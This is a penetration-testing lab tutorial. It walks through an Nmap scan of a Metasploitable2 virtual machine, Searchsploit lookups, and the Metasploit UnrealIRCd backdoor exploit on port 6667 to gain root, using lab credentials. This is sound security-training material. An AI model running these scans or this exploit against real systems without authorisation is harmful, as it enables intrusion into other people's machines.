
Scanning Security Vulnerabilities in Network Services of Target Hosts
1. Experiment Overview: Using Searchsploit
1.1 Introduction to the Searchsploit Experiment
Kali Linux is a widely recognized operating system for professional penetration testing, succeeding the respected BackTrack OS. BackTrack was discontinued in 2013, giving way to Kali Linux. Kali Linux includes an extensive collection of tools for penetration testing, network scanning, and attacks. Users can easily access the latest tools through system updates. One notable tool for exploit searches is **Searchsploit**, essential for finding vulnerabilities efficiently.
Network scanning is a highly practical discipline. By conducting network scanning, users can identify port allocations, open services, service software, and version information on target hosts. This experiment introduces the foundational knowledge for scanning security vulnerabilities in network services of target hosts.
Note: Due to the high configuration cost of the cloud hosts used in this experiment, their use is limited to six attempts per experiment.
“1.2 Experiment Knowledge Points: Understanding Searchsploit”
In the following experiment, theoretical knowledge forms the main focus, and scanning procedures are accompanied by screenshots from the lab. By completing this course, users will master the basics of scanning. The general process for network scanning is as follows:
- Identify the target host
- Perform port scanning
- Scan fingerprint information
- Conduct vulnerability scanning
- Execute penetration attacks
Below is a diagram of the network scanning process:

1.3 Experiment Environment with Searchsploit
This experiment is conducted within the Lab environment. Two virtual machines are used in this setup, an attacker machine and a target machine. The account and password parameters for these machines are as follows:
| Host | Hostname | Username | Password |
|---|---|---|---|
| Attacker Machine | Kali Linux 2.0 | root | toor |
| Target Machine | Metasploitable2 | msfadmin | msfadmin |

2. Environment Initialization with Searchsploit
2.1 Setting Up the Experiment Environment with Searchsploit
On the lab desktop, double-click the Xfce terminal to open it. All subsequent commands will be input into this terminal.

First, use the virsh list command to view the list and statuses of current virtual machines in the environment. Be sure to use sudo and add the --all parameter to display all powered-off machines:

Next, use the virsh start command to start the virtual machines. Check the status again to confirm they’ve entered the “running” state:

Note that starting virtual machines takes time, approximately four minutes. After they are running, you can access them via SSH.

First, connect to Kali using SSH. Most attacks will be conducted from this virtual machine. Note that the username is “root,” and the password “toor” is not displayed. Use the command ssh root@kali. Because the experiment environment has mapped IP addresses to hostnames in the /etc/hosts file, you won’t need to input hard-to-remember IPs:

Then, open a new terminal tab and SSH into Metasploitable2. The username is “msfadmin,” and the password is “msfadmin”:

In the Kali virtual machine, use the ping target command to test whether both virtual machines can connect through the internal virtual network. Use Ctrl-C to exit the ping test:
Now that both experimental environments are up and running, we can start penetration testing.
3. Scanning for Network Vulnerabilities on the Target Host
3.1 Scanning Network Vulnerabilities of the Target Host
Vulnerability scanning is an essential measure to ensure the security of systems and networks. Network vulnerability scanning detects services on different TCP/IP ports on the target host remotely and records the host’s responses.
This method enables the collection of significant information about a target host, such as the capability for anonymous login, available writable FTP directories, and Telnet access.
After identifying the target host’s TCP/IP ports and associated network services, the gathered information is matched to the vulnerability database provided by the scanning system. If a match is confirmed, it will be regarded as a vulnerability.
“A skilled worker must first sharpen their tools.” Common tools used for scanning network vulnerabilities include:
| Tool | Tool Description |
|---|---|
Nmap | Nmap (Network Mapper) is a free and open-source tool for network discovery and security auditing. Its name, Nmap, is short for “Network Mapper.” |
NeXpose | Nexpose is a highly rated and user-friendly product that helps secure networks, databases, applications, and more platforms. |
Nessus | Nessus is one of the world’s most widely used vulnerability scanning and analysis tools, with over 75,000 organizations adopting it for examining their computer systems. |

3.2 Scanning Target Host System Vulnerabilities with NeXpose:
Introduction to using NeXpose for scanning system vulnerabilities:
NeXpose is one of the leading tools for vulnerability assessment. The community edition of Nexpose is free, whereas other versions are paid. It is a highly rated and easy-to-use product useful in ensuring the security of networks, databases, applications, and additional platforms.
Details on scanning the target host system with NeXpose will be provided in the following experiment.
3.3 Scanning Target Host Vulnerabilities with Nessus:
Background of Nessus in vulnerability scanning:
Nessus was initiated by Renaud Deraison as a project to provide the internet community with a free, powerful, frequently updated, and easy-to-use remote security scanner. Over the years, renowned network security organizations like CERT and SANS have acknowledged its capabilities.

This system is designed as a Client/Server model, where the server performs the security inspection, and the client configures and manages the server. The server also uses a plugin system that enables users to add specific functionality plugins for more advanced security checks.
Key benefits offered by Nessus include:
- Comprehensive scans based on multiple security vulnerabilities, reducing the risk of missing critical details.
- Cost efficiency, as it is free compared to commercial tools like ISS.
3.4 Using Nmap to Scan Network Vulnerabilities on the Host:
Primary Functions: Detects if a host is online, scans open ports, and inspects network services. Useful for network probing and security scanning tasks.
Nmap supports a variety of scanning techniques, including UDP, TCP connect(), TCP SYN (half-open scan), FTP proxy (bounce attacks), reverse flag, ICMP, FIN, ACK, SYN, and null scans.
Nmap network vulnerability scanning options:
| Parameter | Description |
|---|---|
-iL filename | Reads scan targets from a file named filename. |
-iR | Allows Nmap to randomly select hosts to scan. |
-p | Specifies port ranges to scan. Multiple ports can be separated using commas, and ranges are connected by a hyphen. |
-exclude | Excludes specified hosts. |
-exclude file | Excludes hosts listed in a specified file. |
Using Nmap in Kali to scan services opened in Metasploitable2. Make sure to understand the parameters:
nmap -p 1-65535 -T4 -A -v target > /tmp/report.txtNote: This scanning process may take time, so please be patient:

Detailed explanations of the parameters used for the nmap command:
| Parameter | Meaning |
|---|---|
-p | Indicates the range of ports to scan. |
-T4 | Sets the timing template for Nmap scans (values range from 0 to 6; higher values are faster). Slower scans are less likely to be detected and generate minimal network traffic. |
-A | Enables OS fingerprint detection and version checking. |
-v | Displays detailed scanning process information. |
> /tmp/report.txt | Redirects scan results to a file located at “/tmp/report.txt.” |
At this point, we’ve successfully used a powerful scanning tool to analyze the open services on the target machine Metasploitable2. Next, we’ll proceed to exploit analysis.
4. Exploit Analysis
4.1 Analyzing Scan Results

We have generated a detailed system scan report, which reveals various services and versions provided by the target system. By identifying these versions, we can determine the corresponding vulnerabilities and use them to exploit the system.
On the Lab Environment terminal, run the following command:
cat /tmp/report.txt
This will show the open ports identified during the Nmap scan on the target machine:

4.2 Searchsploit for Exploit Information

Kali Linux comes pre-installed with a tool called Searchsploit, which is specifically used for querying exploit information. Run the following command:
searchsploit unreal ircd
On the Lab Environment terminal, you can use the cat command to view its contents:
cat /usr/share/exploitdb/platforms/linux/remote/16922.rb
4.3 Exploiting the Vulnerability
Scanning for security vulnerabilities in network services is essential for subsequent penetration attacks. Here, we’ll use the vulnerability identified during the Nmap scan on port 6667 as an example:
You can use cat to check the earlier report.txt, or run:
grep -i 6667 /tmp/report.txt

In the results, note that port 6667 is open. Let’s demonstrate using this port:

Enter msfconsole, and proceed to utilize a module using the use command:
use exploit/unix/irc/unreal_ircd_3281_backdoor

Then, configure the target machine by entering the following in the terminal:
set RHOST 192.168.122.102
Finally, execute the exploit:
exploit
4.4 Validating the Success of the Exploit
To validate the success of the exploit on port 6667, run the following commands in the terminal:
Execute the whoami command to see the current user and hostname to display the host name to verify whether the penetration was successful:

As shown, the user is root, indicating that the target machine has been successfully compromised.
5. Conclusion
This lab demonstrates the fundamental steps of network scanning. Let’s recap the basic workflow of network scanning: Identifying target hosts, port scanning, fingerprint information scanning, vulnerability scanning, and subsequently executing penetration attacks.
Using Nmap, we scanned ports and demonstrated an exploit based on the vulnerability of port 6667. Additionally, we verified the success of the exploit. Students are encouraged to value the information-gathering phase of the task.
A more comprehensive collection of vulnerabilities will help achieve more effective penetration.
6. Recommended Reading
For further learning, consider exploring Nikto2, an excellent web vulnerability scanning tool. Visit the link below:
Nikto is an open-source and powerful web scanning and assessment tool. It can test a variety of security items on web servers and is capable of scanning over 2,600 potentially dangerous files, CGI scripts, and other issues across more than 230 different server types. It can detect the web server type, hostname, specific directories, cookies, specific CGI vulnerabilities, permissible HTTP methods returned by the server, and more. Nikto also utilizes the LibWhisker library, though it is typically updated more frequently than Whisker itself.